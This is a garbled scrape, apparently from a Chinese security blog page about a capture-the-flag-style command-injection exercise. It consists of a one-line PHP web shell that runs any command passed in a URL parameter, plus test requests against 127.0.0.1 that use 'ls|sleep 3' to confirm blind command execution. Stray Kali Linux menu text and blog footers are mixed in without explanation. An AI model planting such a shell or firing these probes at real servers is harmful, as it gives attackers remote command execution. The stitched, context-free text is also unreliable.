 127.0.0.1/shell.php?1=ls|
127.0.0.1/shell.php?1=ls|sleep 3
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
<?php
highlight_file(__FILE__);
shell_exec($_GET[1]);
?>
Waiting for 127.0.0.1...
https://blog.csdn.net
@51CTO博客